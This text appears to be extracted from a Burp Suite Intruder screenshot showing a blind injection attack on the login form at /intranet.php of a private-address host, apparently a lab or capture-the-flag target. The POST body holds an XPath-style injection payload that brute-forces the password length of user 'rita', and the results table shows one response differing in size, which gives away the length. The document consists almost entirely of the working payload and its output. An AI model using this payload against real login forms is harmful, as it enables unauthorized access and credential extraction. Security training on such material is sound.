 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://172.31.179.1
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST http://172.31.179.1/intranet.php HTTP/1.1
2 Host: 172.31.179.1
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.31.179.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://172.31.179.1/intranet.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 Username=admin&Password=admin' or Username='rita' and string-length(Password)='§1§
11 11 200 7347 <div class="w3-row-pa...
0 200 7079 Invalid credentials.
1 1 200 7079 Invalid credentials.
2 2 200 7079 Invalid credentials.
3 3 200 7079 Invalid credentials.
4 4 200 7079 Invalid credentials.
5 5 200 7079 Invalid credentials.
6 6 200 7079 Invalid credentials.
7 7 200 7079 Invalid credentials.
8 8 200 7079 Invalid credentials.
9 9 200 7079 Invalid credentials.
10 10 200 7079 Invalid credentials.
12 12 200 7079 Invalid credentials.
13 13 200 7079 Invalid credentials.
14 14 200 7079 Invalid credentials.
15 15 200 7079 Invalid credentials.
16 16 200 7079 Invalid credentials.
17 17 200 7079 Invalid credentials.
18 18 200 7079 Invalid credentials.
19 19 200 7079 Invalid credentials.
20 20 200 7079 Invalid credentials.
21 21 200 7079 Invalid credentials.
22 22 200 7079 Invalid credentials.
23 23 200 7079 Invalid credentials.
24 24 200 7079 Invalid credentials.
25 25 200 7079 Invalid credentials.
26 26 200 7079 Invalid credentials.
27 27 200 7079 Invalid credentials.